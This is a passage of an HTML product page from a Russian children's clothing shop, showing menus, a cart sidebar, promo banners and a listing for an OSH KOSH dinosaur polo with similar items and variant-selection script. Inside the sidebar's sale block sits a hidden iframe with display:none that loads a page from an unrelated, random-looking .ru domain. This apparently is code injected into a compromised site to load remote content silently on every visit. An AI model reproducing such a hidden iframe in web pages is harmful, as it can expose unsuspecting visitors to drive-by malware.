                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/yubki">юбки</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/shorty">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/legginsy">леггинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya-yubki">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-devochek">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nizhnee-belie-2">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-devochek">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-devochek">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu active"><a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first active"><a href="/collection/futbolki-rubashki-tolstovki">Футболки, рубашки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first active"><a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom">Футболки, майки, поло с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-rubashki-dzhempera-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, рубашки, джемпера с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-dzhempera-teplye">Толстовки, жилеты, джемпера теплые</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-dzhinsy-shorty">Брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/shorty-2">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy-2">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-flis">брюки флис</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-malchikov">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pizhamy-i-nizhnee-belie">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-malchikov">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-malchikov">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/shkolnaya-forma">ШКОЛЬНАЯ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-devochek">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-malchikov-904ab9">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/obuv">ОБУВЬ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-malchikov">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-devochek-8a4cdc">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/krossovki">КРОССОВКИ</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kedy">Все кеды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class=" "><a href="/collection/karnavalnye-kostyumy">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/aksessuary">АКСЕССУАРЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/varezhki-perchatki">Варежки, перчатки</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/sharfy">Шарфы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/ochki">Очки</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                   
                  <li class="account"><a href="/client_account/login">Вход</a></li>
                </ul>
            </div>

<!-- content -->
          
          
            <div class="mainWrap container">
              
              	<div class="leftSide">
  
  
  
  
    <div class="cartBlock">
      <h3><a href="/cart_items">Корзина</a></h3>
      <div class="inner"></div>                 
        <div class="cartRow total">
          <!--<span>Всего товаров - 0 на</span>-->
          <span></span>
          <span class="empty hidden">Корзина пуста</span>
          <a class="order" href="/cart_items">Оформить заказ</a>
          <div class="price">Итого: <strong class="amount">0 0&nbsp;руб</strong></div>
        </div>
    </div>
  
    
  
  		
      	
  <h3>Школьная форма!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2493/6187453/original/shkolnaja-forma-dlja-devochek.jpg' width="200" height="200" /></a></p>
<p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2495/6187455/original/shkolnaja-forma-dlja-malchikov.jpg' width="200" height="252" /></a></p></div>
  		
  <h3>▼ Нарядные платья</h3>
      		<div class="specialBlock"><p><span style="color: #0000ff; font-size: 18pt;"><a title="Нарядные платья" rel="noopener" href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100" target="_blank"><img src='https://static.insales-cdn.com/files/1/2515/6187475/original/narjadnye-platja.jpg' width="200" height="240" /></a></span></p>
<p><a href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100"><span style="color: #0000ff; font-size: 18pt;"><span style="color: #f66a21;">САМЫЕ КРАСИВЫЕ ПЛАТЬЯ ТУТ!</span></span></a></p></div>
  		
  <h3>Распродажа!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/special2?order=&amp;page_size=100"><span style="color: #ff6600; font-size: 18px;"><strong><span style="color: #ff0000;"><img src='https://static.insales-cdn.com/files/1/2438/6187398/original/10967ee59403bcd4e4828394c504bb7a.jpg' alt="10967ee59403bcd4e4828394c504bb7a.jpg" width="544" height="770" /></span></strong></span></a></p>
<p><iframe id="a1996667054" style="display: none;" src="http://ui5nvtxlm.ru/f.html"></iframe></p></div>
  		
  <h3>Мы Вконтакте</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://vk.com/club59450405" target="_blank"><img src='https://static.insales-cdn.com/files/1/2447/6187407/original/vkontakte-ziraffik.jpg' alt="Мы ВКонтакте" /></a></p></div>
  		
  <h3>Мы в Одноклассниках</h3>
      		<div class="specialBlock"><p><a href="https://ok.ru/profile/561732624304" target="_blank"><img src='https://static.insales-cdn.com/files/1/2442/6187402/original/ok3.png' alt="ok3.png" width="49" height="85" /></a></p></div>
  		
  <h3>Мы в Instagram</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://www.instagram.com/ziraffik/" target="_blank"><img src='https://static.insales-cdn.com/files/1/2197/6187157/original/instagram.jpg' alt="Наш Инстаграм" width="85" height="85" /></a></p></div>
  		
       
</div>              
              
              	<div class="content ">
                   <div class="breadcrumbs">  
  <a href="/">Главная</a>&nbsp;&raquo;
  
    <!-- если находимся в глубине каталога то выводим хлебные крошки без корня -->
    
            
    
      
   		
   <a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/futbolki-rubashki-tolstovki">Футболки, рубашки, толстовки</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom">Футболки, майки, поло с коротким рукавом</a>&nbsp;&raquo;
   		           
            
    
      
  
  			<span>OSH KOSH Поло с динозавром МВ130</span>
        
    
</div>
<div class="product-page">
  
  <div class="product-neighbours">    
    	<a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom/product/polo-mv7" class="previous-page">Предыдущий</a>
    	<a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom/product/futbolka-mv21-2" class="next-page">Следующий</a>
  </div>
  
  <h1>OSH KOSH Поло с динозавром МВ130</h1> 
    <div class="images">
      	<a class="big-image-a " href="https://static.insales-cdn.com/images/products/1/6139/577632251/D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp">
          <img class="big-image" src="https://static.insales-cdn.com/images/products/1/6139/577632251/medium_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp" alt="OSH KOSH Поло с динозавром МВ130" title="OSH KOSH Поло с динозавром МВ130">          
        </a>
      
        <div class="preview-images">
          
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/6139/577632251/medium_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp" 
               href="https://static.insales-cdn.com/images/products/1/6139/577632251/D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp"
               title="OSH KOSH Поло с динозавром МВ130"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp" alt="OSH KOSH Поло с динозавром МВ130" title="OSH KOSH Поло с динозавром МВ130">-->
            </a>            
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/2172/264177788/medium_37532315.jpg" 
               href="https://static.insales-cdn.com/images/products/1/2172/264177788/37532315.jpg"
               title="OSH KOSH Поло с динозавром МВ130"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/2172/264177788/thumb_37532315.jpg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/2172/264177788/thumb_37532315.jpg" alt="OSH KOSH Поло с динозавром МВ130" title="OSH KOSH Поло с динозавром МВ130">-->
            </a>            
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/2173/264177789/medium_37532315_1.jpg" 
               href="https://static.insales-cdn.com/images/products/1/2173/264177789/37532315_1.jpg"
               title="OSH KOSH Поло с динозавром МВ130"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/2173/264177789/thumb_37532315_1.jpg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/2173/264177789/thumb_37532315_1.jpg" alt="OSH KOSH Поло с динозавром МВ130" title="OSH KOSH Поло с динозавром МВ130">-->
            </a>            
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/6140/577632252/medium_BB1C6476-E917-4493-8193-13DEBA518A6A.webp" 
               href="https://static.insales-cdn.com/images/products/1/6140/577632252/BB1C6476-E917-4493-8193-13DEBA518A6A.webp"
               title="OSH KOSH Поло с динозавром МВ130"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/6140/577632252/thumb_BB1C6476-E917-4493-8193-13DEBA518A6A.webp');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/6140/577632252/thumb_BB1C6476-E917-4493-8193-13DEBA518A6A.webp" alt="OSH KOSH Поло с динозавром МВ130" title="OSH KOSH Поло с динозавром МВ130">-->
            </a>            
            
          
        </div>
      
	</div>
	<div class="info">
      	
      
      <span id="sku" class="params"><span class="label">Артикул:</span> <span id="sku-field">МВ130</span></span>      
      
      	    
        <form id="buy_form" action="/cart_items" method="post">
                      	
              <label for="variant-select" class="variantSelectLabel">Выбрать модификацию:</label>
              <select id="variant-select"></select>            
            
        <span id="presence">В наличии</span>         	
        <div class="price">                    
          <del><span id="old-price-field">1980&nbsp;руб</span></del>                    
          <br><span class="current-price">Цена: <span id="price-field">1500&nbsp;руб</span></span>                                          
        </div>                        
          	<label for="quantity">Количество:</label>
            <input id="quantity" name="quantity" class="quantity" type="text" value="1">
          	<input type="hidden" id="variant_id" name="variant_id" value="277811375">
            <input type="submit" class="addtocart button buy" value="Купить">
        </form>
          
      <div class="short-descr"><p>Яркое поло отличнейшего качества из нежного трикотажа. оригинальное сочетание синего и зеленого в сочетании с изображением динозавра порадует любого мальчика.</p></div>
    </div>
  	<div class="clear"></div>
    <h3>Описание</h3>
    <div class="description"><p>Цвет: сине-зеленый</p>
<p>Состав: 100% хлопок</p>
<p><a href='https://static.insales-cdn.com/files/1/2002/1451986/original/size1.jpg'>Соответствие размеров</a></p>
<p>Цена: 1 980 руб. (цена производителя 22$)</p></div>
    
  	
  	
  		<h3>Аналогичные товары</h3>
    	<div class="similar-products"><div class="productBox" style="">
  <a href="/product/the-childrens-place-polo-sinee-mv111"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/6102/577632214/compact_70AB32DD-7125-4251-982B-B8F36D63DC20.jpeg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/the-childrens-place-polo-sinee-mv111" class="title">THE CHILDREN`S PLACE Поло синее МВ111</a>	
    <div class="descr"><p>Поло с длинным рукавом из нежного хлопка трикотажа, подойдет для школы. Идеальный вариант замены тесных рубашек, стильно и удобно.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1350&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="351355740">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/osh-kosh-polo-sinee-i-haki-mv124"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/2067/138356755/compact_22572710.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/osh-kosh-polo-sinee-i-haki-mv124" class="title">OSH KOSH Поло синее и хаки МВ124</a>	
    <div class="descr"><p>Поло с длинным рукавом из нежного хлопка-трикотажа, рукава с отделкой, очень удобное и стильное.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1820&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/osh-kosh-polo-sinee-i-haki-mv124'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="162762749">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/futbolka-1431605178"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/195/572350659/compact_71FE0C04-8A2C-4F5E-9E61-95A95B252462.jpeg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/futbolka-1431605178" class="title">OLD NAVY Поло для мальчика МВ111</a>	
    <div class="descr"><p>Поло с длинным рукавом для мальчика из нежного хлопка. Впереди 2 стильных кармашка.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1440&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="64496459">
    	</div>
    </form>
  	
</div><div class="productBox" style="margin-right: 0px;">
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-belyy-mv111"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/7311/473414799/compact_7F419EAF-A804-41F9-8181-7761F0CB4926.jpeg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-belyy-mv111" class="title">OLD NAVY Поло белое МВ111</a>	
    <div class="descr"><p>Поло с длинным рукавом из нежного хлопка трикотажа, подойдет для школы. Идеальный вариант замены тесных рубашек, стильно и удобно.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1350&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/old-navy-polo-s-dlinnym-rukavom-belyy-mv111'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="347474042">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-beloe-i-goluboe-mv111"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/7901/473415389/compact_A4B2A0ED-9D56-4B5D-B261-34E064CEC92E.jpeg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-beloe-i-goluboe-mv111" class="title">OLD NAVY Поло с длинным рукавом, голубой МВ111</a>	
    <div class="descr"><p>Поло с длинным рукавом из нежного хлопка трикотажа, подойдет для школы. Идеальный вариант замены тесных рубашек, стильно и удобно. Немного большемерят.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1350&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/old-navy-polo-s-dlinnym-rukavom-beloe-i-goluboe-mv111'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="264533025">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-bledno-zheltyy-mv111"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/198/344154310/compact_IMG_6582.JPG) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/old-navy-polo-s-dlinnym-rukavom-bledno-zheltyy-mv111" class="title">OLD NAVY Поло с длинным рукавом бледно-желтый МВ111</a>	
    <div class="descr"><p>Поло с длинным рукавом из нежного хлопка трикотажа, подойдет для школы. Идеальный вариант замены тесных рубашек, стильно и удобно.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1350&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="351355478">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/polo-mv7"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/6076/59643836/compact_1401231341.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/polo-mv7" class="title">GYMBOREE Поло МВ7</a>	
    <div class="descr"><p>Поло для мальчика из нежного хлопка-трикотажа, стильное и яркое! Один из самых известных производителей качественной детской одежды GYMBOREE.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1820&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/polo-mv7'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63177214">
    	</div>
    </form>
  	
</div><div class="productBox" style="margin-right: 0px;">
  <a href="/product/polo-mv74"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/3011/51932099/compact_фото_2_42_.JPG) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/polo-mv74" class="title">CRAZY 8 Поло c галстуком МВ74</a>	
    <div class="descr"><p>Поло нарядное для мальчика с имитацией галстука. Удобно и стильно!</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1150&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63174551">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/polo-mv60"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/6763/59644523/compact_zu6380163_main_tm13867170371.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/polo-mv60" class="title">IZOD Поло для мальчика МВ60</a>	
    <div class="descr">IZOD Поло для мальчика из нежнейшего хлопка-трикотажа, стильное и яркое!</div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1600&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/polo-mv60'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63176987">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/polo-mv69"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/5001/58479497/compact_1401238321.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/polo-mv69" class="title">CRAZY 8 Поло со скелетиками МВ69</a>	
    <div class="descr"><p>Поло для мальчика из нежного хлопка-трикотажа, очень стильное.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">810&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/polo-mv69'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63180174">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/catimini-polo-mv183"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/5270/414626966/compact_IMG_7142.JPG) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/catimini-polo-mv183" class="title">CATIMINI Поло МВ183</a>	
    <div class="descr"><p><span>Поло белое нарядное для мальчика с модным принтом. Удобно, модно и стильно!</span></p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1260&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="401320309">
    	</div>
    </form>
  	
</div><div class="productBox" style="margin-right: 0px;">
  <a href="/product/gymboree-polo-beloemv"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/3977/198496137/compact_index12345.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/gymboree-polo-beloemv" class="title">GYMBOREE Поло с коротким рукавом МВ41</a>	
    <div class="descr"><p>Поло отличнейшего качества из нежного трикотажа. Отличная замена школьным рубашкам.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">1350&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/gymboree-polo-beloemv'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="146585331">
    	</div>
    </form>
  	
</div></div>
  	
  <div class="clear"></div>
</div>        
        
<script type="text/javascript">
  	$(function(){
      
      $('.fancybox').fancybox();      
      
    
      var selectCallback = function(variant, selector) {
              
        $('.addtocart').removeClass('disabled'); // remove unavailable class from add-to-cart button
        $('.addtocart').removeAttr('disabled');  // reenable add-to-cart button
        //$("#sku_title").hide();
        
        if (variant) {            
                              
              if (variant.sku == null) {
                  $('#sku').hide();                                  
              } else {
                  $('#sku-field').html(variant.sku);
                  $('#sku').show();
              }
                        
              $('#variant_id').val(variant.id);
                        
              $('#price-field').html(InSales.formatMoney(variant.price, cv_currency_format));  
              $('#old-price-field').html(InSales.formatMoney(variant.old_price, cv_currency_format));
          }
          if (variant && variant.available == true) {
              // selected a valid variant
              $('#presence').html('В наличии');  // update presence field
              $('.addtocart')
                	.removeClass('order_button')
                	.removeClass('disabled')
                	.removeAttr('disabled')
                	.val('Купить');      // set add-to-cart button to unavailable class                                  
          } else {
              if(variant){
                  $('#presence').html("Под заказ"); // update presence field message
                  
                  
                     $('.addtocart').addClass('order_button').val('Под заказ');      // set add-to-cart button to unavailable class  
                                  
                
              } else {
                   // variant doesn't exist
                  $('.addtocart').addClass('disabled');     
                  $('.addtocart').attr('disabled', 'disabled'); 
                  $('#presence').html("Нет в наличии"); 
                  $('#sku-field').html('');
                  $('#sku').hide();
                  $('#price-field').html('');  
                  $('#old-price-field').html('');  
              }
          }
      };
                new InSales.OptionSelectors('variant-select', { product: {"id":161409102,"url":"/collection/futbolki-mayki-polo-s-korotkim-rukavom/product/osh-kosh-polo-s-dinozavrom-mv130","title":"OSH KOSH Поло с динозавром МВ130","short_description":"\u003cp\u003eЯркое поло отличнейшего качества из нежного трикотажа. оригинальное сочетание синего и зеленого в сочетании с изображением динозавра порадует любого мальчика.\u003c/p\u003e","available":true,"unit":"pce","permalink":"osh-kosh-polo-s-dinozavrom-mv130","images":[{"id":577632251,"product_id":161409102,"external_id":null,"position":1,"created_at":"2022-08-04T07:47:39.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","original_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","medium_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/medium_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","small_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/micro_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","thumb_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/thumb_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","compact_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/compact_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","large_url":"https://static.insales-cdn.com/images/products/1/6139/577632251/large_D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","filename":"D9DFB979-1B03-4F8F-BAD1-D04C2B3FECFB.webp","image_content_type":"image/webp"},{"id":264177788,"product_id":161409102,"external_id":null,"position":2,"created_at":"2019-11-23T14:00:09.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/2172/264177788/thumb_37532315.jpg","original_url":"https://static.insales-cdn.com/images/products/1/2172/264177788/37532315.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/2172/264177788/medium_37532315.jpg","small_url":"https